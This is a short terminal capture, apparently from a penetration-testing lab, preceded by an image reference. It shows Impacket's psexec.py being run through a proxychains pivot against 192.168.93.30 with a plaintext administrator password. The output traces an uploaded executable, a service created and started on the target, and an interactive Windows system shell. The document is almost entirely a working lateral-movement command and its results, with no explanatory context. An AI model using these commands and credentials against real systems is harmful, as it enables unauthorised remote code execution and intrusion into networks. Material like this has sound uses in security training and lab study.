 ┌──(root💀kali)-[~/桌面/impacket-master/examples]
└─# proxychains psexec.py 'administrator:123qwe!ASD@192.168.93.30'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1008  ...  192.168.93.30:445  ...  OK
[*] Requesting shares on 192.168.93.30.....
[*] Found writable share ADMIN$
[*] Uploading file mfgHXJhW.exe
[*] Opening SVCManager on 192.168.93.30.....
[*] Creating service GUkl on 192.168.93.30.....
[*] Starting service GUkl.....
[proxychains] Strict chain  ...  127.0.0.1:1008  ...  192.168.93.30:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1008  ...  192.168.93.30:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1008  ...  192.168.93.30:445  ...  OK
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>